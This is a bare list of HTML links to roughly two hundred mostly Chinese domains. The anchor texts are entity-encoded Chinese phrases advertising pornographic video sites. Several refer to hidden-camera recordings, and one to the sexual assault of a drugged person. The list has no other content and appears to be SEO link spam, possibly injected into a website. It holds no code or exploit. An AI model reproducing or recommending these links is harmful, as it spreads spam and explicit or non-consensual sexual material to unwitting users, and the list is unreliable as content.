<a href="http://m.swiftclean.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;</a>|
<a href="http://m.pjchitlin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.luanyin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://szcgjk.cn" target="_blank">&#x731B;&#x7537;gaygay&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://jxbys.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://puzhikeji.cn" target="_blank">&#x5065;&#x8EAB;&#x6559;&#x7EC3;&#x5DE8;&#x5927;&#x7C97;&#x723D;gay&#x89C6;&#x9891;</a>|
<a href="http://www.zckh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.bjhexin.net.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbgb.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zog.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.szhytest.com.cn" target="_blank">&#x65E5;&#x65E5;&#x5929;&#x5929;</a>|
<a href="http://www.gttc.com.cn" target="_blank">&#x8272;&#x7231;&#x5929;&#x5802;</a>|
<a href="http://m.fysx.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.iioiu.cn" target="_blank">&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://ym456.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadseal.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://m.grandcenter.com.cn" target="_blank">&#x79CB;&#x971E;&#x7406;&#x8BBA;</a>|
<a href="http://www.dghygc.cn" target="_blank">&#x6210;&#x90FD;4&#x7535;&#x5F71;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ahvortex.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://longli-stone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ckchw.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E30;&#x6EE1;&#x8001;&#x592A;hd</a>|
<a href="http://hntianya.cn" target="_blank">&#x63C9;&#x6211;&#x554A;&#x55EF;&#xFF5E;&#x55B7;&#x6C34;&#x4E86;h&#x89C6;&#x9891;</a>|
<a href="http://m.5yr12q.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;a&#x7247;</a>|
<a href="http://www.yzsb.net.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.profund.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://hzhaoxudongx.com.cn" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://www.shpharm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;n&#x9B3C;&#x6CA2;</a>|
<a href="http://m.herod.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjweixing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://waterlase.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.fs-garden.cn" target="_blank">&#x8C03;&#x6559;&#x5C0F;&#x9A9A;&#x5305;&#x5404;&#x79CD;&#x59FF;&#x52BF;h</a>|
<a href="http://townwear.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fjyddj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x5927;&#x5C41;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://m.ouheji.cn" target="_blank">&#x8272;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://www.sh-zhier.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://yfv.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://twautoparts.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;15p</a>|
<a href="http://m.zjkrbbs.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://m.kclz.com.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;videosss&#x4EBA;&#x59BB;</a>|
<a href="http://www.shchuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7F51;</a>|
<a href="http://m.andeshelf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://m.ydking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://m.radiumwin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av</a>|
<a href="http://m.bestermy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://m.czyingna.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.njhzch.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.safeneeds.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gzdsjx.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x4E0B;&#x836F;&#x540E;&#x75AF;&#x72C2;&#x4FB5;&#x72AF;</a>|
<a href="http://m.szbyfoundation.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;300&#x7CBE;&#x54C1;</a>|
<a href="http://www.87plus.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gzhzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x62CD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://m.lthjgs.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.pokeefishing.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://coolsoo.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fslipin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ibclh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x64CD;</a>|
<a href="http://nuan7.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanxinbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.gaorenbag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wanke188.cn" target="_blank">91&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://m.goldele.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ruanjian8xvm.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.qtgxz018.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www</a>|
<a href="http://osage-hk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ibclh.cn" target="_blank">&#x5C0F;&#x5A77;&#x7684;&#x6027;&#x6CDB;&#x6EE5;&#x65E5;&#x8BB0;h</a>|
<a href="http://jsbz0769.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.11k28w.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hui-hao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://www.whjlm.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://m.shuijunzhang.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa</a>|
<a href="http://www.olaydmfg.cn" target="_blank">www.&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://m.biaopaiji.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zmedu.com.cn" target="_blank">&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;</a>|
<a href="http://kentgolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.js2sc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hpttc.com.cn" target="_blank">&#x5348;&#x591C;18&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzbsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.zobearing.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://t2507.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.jieyang9042.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.hyassets.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;</a>|
<a href="http://m.cn-dl.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://gzcgzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://grandcenter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>|
<a href="http://m.xjsushi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.ctcc-bj.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.asideal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x5E05;gaychina&#x7537;&#x540C;</a>|
<a href="http://smiletown.cn" target="_blank">&#x65E5;&#x672C;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://m.sekss.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7CBE;&#x54C1;91&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://m.yzgaoke.cn" target="_blank">&#x9AD8;&#x8DDF;91&#x767D;&#x4E1D;</a>|
<a href="http://www.fysx.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x6CE2;&#x591A;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x903C;</a>|
<a href="http://m.kangsu.net.cn" target="_blank">&#x6B27;&#x6D32;&#x5973;&#x6027;&#x4E0B;&#x9762;&#x6709;&#x6CA1;&#x6709;&#x6BDB;&#x53D1;</a>|
<a href="http://m.jlbowei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://m.ielogo.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gdstxysp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://www.szhytest.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://m.sh-dzbcgs.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.gswl.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://m.mpegc.cn" target="_blank">18&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;</a>|
<a href="http://www.fnan.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tianyikeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hxantenna.com.cn" target="_blank">&#x5348;&#x591C;91</a>|
<a href="http://yunlinizi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;</a>|
<a href="http://chewanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.szhuaite.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.sygyl.cn" target="_blank">51&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://myw2sc.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hubeizxwl.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.whjlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x7801;</a>|
<a href="http://fumazs.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qlyybj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tadiao6.cn" target="_blank">av&#x65E0;&#x9650;&#x770B;</a>|
<a href="http://www.e5678.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99</a>|
<a href="http://www.nxflfd.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://www.nbhlj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://m.fudajixie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.zjzxcpa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huaruide.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://m.tongliansy.com.cn" target="_blank">&#x7F8E;&#x5973;xx</a>|
<a href="http://www.juanjiong.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hsd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.xjhysc.cn" target="_blank">&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://jfjwj.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x8272;</a>|
<a href="http://njcx.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.lanying88.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x9875;</a>|
<a href="http://www.yxsthg.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xx&#x2179;&#x674E;&#x4E3D;&#x73CD;</a>|
<a href="http://fukoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxx</a>|
<a href="http://m.kangtaigroup1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.959js.cn" target="_blank">&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hnlymy.com.cn" target="_blank">&#x7537;&#x4EBA;&#x52C3;&#x8D77;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x56FE;&#x7247;</a>|
<a href="http://www.tmwts.cn" target="_blank">&#x7231;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zzhengtong.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.clf135.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.stchengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hyytqlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://lifechanging.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://www.tecsuncard.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zhigen.net.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://m.changhongsolar.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.xjtz.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.bjjhby.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.sunhopegroup.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.nbhlj.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://m.zgysm.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.huaruide.cn" target="_blank">&#x521D;&#x5C1D;&#x60C5;&#x6B32;h&#x540D;&#x5668;av</a>|
<a href="http://m.gwol.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5C04;&#x533A;</a>|
<a href="http://www.gswl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;</a>|
<a href="http://mfjeans.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.songxingchen.cn" target="_blank">&#x514D;&#x8D39;av&#x7247;</a>|
<a href="http://www.fshongfei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.reddotdesign.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://50mm.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.kumar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://shgxbanchang.org.cn" target="_blank">av&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://bdyhby.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.twajw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://m.jushan56.cn" target="_blank">av&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.jslongcheng.cn" target="_blank">91&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://m.longyuezhanye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://zm888888.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.keyuanindustry.com.cn" target="_blank">&#x6DA9;&#x6F2B;&#x5929;&#x5802;</a>|
<a href="http://www.gef.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5C04;&#x7F51;</a>|
<a href="http://m.ban-s.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://outdoxdc.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.tandberg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.job103.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tcygs.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://m.greenegg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;</a>|
<a href="http://www.jft365.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.baccexdc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.kysoft.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://m.tjbilis.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.mybz.com.cn" target="_blank">&#x4E24;&#x6027;&#x56D7;&#x4EA4;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.gttc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://m.515gou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://m.kmrkd.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.dit-tech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://unimeteor.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbchuwei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://m.bearingbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://m.ominia.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szwuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://m.zgxjh.cn" target="_blank">&#x516D;&#x6708;&#x8272;</a>|
<a href="http://www.bjzjlh.com.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbhly.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.xgya.cn" target="_blank">&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;suv&#x597D;&#x770B;&#x7684;&#x56FD;&#x4EA7;</a>|
